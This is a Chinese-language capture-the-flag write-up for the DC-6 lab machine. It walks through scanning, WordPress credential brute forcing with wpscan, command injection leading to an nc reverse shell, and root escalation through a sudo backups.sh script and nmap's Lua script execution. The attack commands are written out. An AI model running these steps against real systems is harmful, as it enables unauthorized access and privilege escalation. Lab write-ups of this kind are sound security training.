[vulhub靶机通关]DC-6(命令执行_nmap提权)



信息收集

主机探测



端口扫描



扫描网站结构



是cms wordpress



用自带的wpscan 扫描网站的用户名

wpscan -url http://wordy -e u



在靶机页面有提示

我们复制过来 同时将得到的用户名复制

cat /usr/share/wordlists/rockyou.txt| grep k01 > password1.txt



wpscan --url http://wordy -U user1.txt -P password1.txt

扫出来一个账号 mark helpdesk01



扫描网站

dirb http://wordy

漏洞利用





寻找了一番 找到一个可以进行命令执行的页面 用bp进行抓包

修改 绕过前端验证



用nc反弹一个shell给kali



在kali上开启监听

nc -lvvp 5678



在home/mark目录下找到了 graham的密码



我们试着su能不能su进去

成功

提权





sudo -l 提示backups.sh无命令可以执行

我们在后面追加/bin/bash获得jens的shell



切换到 jens

sudo -u jens ./backups.sh

查看jens的权限

发现nmap有root权限



写一个shell

echo 'os.execute("/bin/bash")' > getshell

os.execute()相当于system()

用nmap执行



sudo nmap --script=getshell



找到flag